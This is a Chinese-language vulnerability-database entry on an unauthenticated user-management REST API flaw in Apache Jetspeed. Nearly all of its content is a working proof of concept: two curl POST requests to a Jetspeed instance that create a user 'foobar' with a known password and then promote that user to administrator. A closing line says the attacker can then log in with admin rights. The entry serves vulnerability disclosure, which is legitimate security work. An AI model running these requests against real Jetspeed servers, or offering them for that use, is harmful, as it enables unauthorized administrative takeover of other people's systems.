Lucene search
Apache Jetspeed 用户管理 REST API 未授权访问漏洞
2016-03-0700:00:00
Root
www.seebug.org
42
0.217 Low
EPSS
Percentile
96.5%
漏洞效果
用户管理 REST API 未授权

构造用户管理 REST API 创建用户 foobar:
curl -i "http://192.168.199.152:8080/jetspeed/services/usermanager/users/?_type=json&name=foobar&password=password&password_confirm=password&user_name_given=foo&user_name_family=bar&[email protected]&newrule=" -X POST
构造用户管理 REST API 提升用户 foobar 为管理员:
curl -i "http://192.168.199.152:8080/jetspeed/services/usermanager/users/foobar/?_type=json&name=&password=&password_confirm=&user_name_given=&user_name_family=&user_email=&user_enabled=true&roles=admin&rule=" -X POST

随后可使用 foobar:password 登录,并且为管理员权限:
关联漏洞
参考链接:
[1] http://haxx.ml/post/140552592371/remote-code-execution-in-apache-jetspeed-230-and
[2] https://portals.apache.org/jetspeed-2/security-reports.html